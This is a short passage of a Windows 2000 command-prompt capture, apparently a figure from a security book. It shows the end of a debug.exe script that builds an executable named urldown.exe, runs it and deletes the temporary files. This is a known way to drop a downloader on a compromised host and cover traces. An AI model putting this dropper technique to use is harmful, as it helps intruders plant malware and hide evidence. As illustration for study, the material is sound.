 C:\WINNT\system32>@echo 250>>tmp11
C:\WINNT\system32>@echo n tmp1>>tmp11
C:\WINNT\system32>@echo w>>tmp11
C:\WINNT\system32>@echo q>>tmp11
C:\WINNT\system32>@debug<tmp11>nul
C:\WINNT\system32>@Copy /b /y tmp1 urldown.exe
1 file(s) copied.
C:\WINNT\system32>@start urldown.exe
C:\WINNT\system32>@del tmp*
C:\WINNT\system32>_
图 2.26